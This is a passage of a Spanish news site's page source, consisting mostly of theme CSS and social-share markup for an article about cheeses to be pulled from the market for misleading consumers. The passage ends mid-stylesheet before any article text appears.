7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flatigoyucatan.com%2Festos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Estos+son+los+quesos+que+saldr%C3%A1n+del+mercado+por+enga%C3%B1ar+al+consumidor&url=https%3A%2F%2Flatigoyucatan.com%2Festos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor%2F&via=Latigo+Yucat%C3%A1n" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/&amp;media=https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg&description=Estos+son+los+quesos+que+saldr%C3%A1n+del+mercado+por+enga%C3%B1ar+al+consumidor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Estos+son+los+quesos+que+saldr%C3%A1n+del+mercado+por+enga%C3%B1ar+al+consumidor %0A%0A https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_156" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_157 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-family:Kanit!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_157 h1{font-family:Bigshot One!important}.tdi_157 h2{font-family:Bigshot One!important}.tdi_157 h3:not(.tds-locker-title){font-family:Bigshot One!important}.tdi_157 h4{font-family:Bigshot One!important}.tdi_157 h5{font-family:Bigshot One!important}.tdi_157 h6{font-family:Bigshot One!important}.tdi_157 li{font-family:Kanit!important;font-size:18px!important;font-weight:400!important}.tdi_157 li:before{margin-top:1px;line-height:18px!important}.tdi_157 .tdb-block-inner blockquote p{font-family:Bigshot One!important;font-size:42px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-1px!important;color:var(--center-demo-1)}.tdi_157 .wp-caption-text,.tdi_157 figcaption{font-family:Kanit!important;color:#999999}.tdi_157,.tdi_157 p{color:#000000}.tdi_157 h1,.tdi_157 h2,.tdi_157 h3:not(.tds-locker-title),.tdi_157 h4,.tdi_157 h5,.tdi_157 h6{color:#000000}.tdi_157 a:not(.wp-block-button__link){color:var(--center-demo-1)}.tdi_157 a:not(.wp-block-button__link):hover{color:var(--center-demo-2)}.tdi_157 .page-nav a,.tdi_157 .page-nav span,.tdi_157 .page-nav>div{font-family:Kanit!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and 